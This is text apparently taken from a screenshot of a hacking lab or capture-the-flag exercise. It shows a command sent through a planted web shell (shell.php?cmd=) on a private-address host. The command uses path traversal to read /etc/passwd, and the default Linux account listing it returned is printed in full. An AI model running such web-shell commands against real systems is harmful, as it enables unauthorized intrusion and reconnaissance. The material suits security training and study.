 10.10.11.58/modules/shell/shell.php?cmd=cat+..%2F..%2F..%2F
cat ../../../../../../etc/passwd
Execute
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin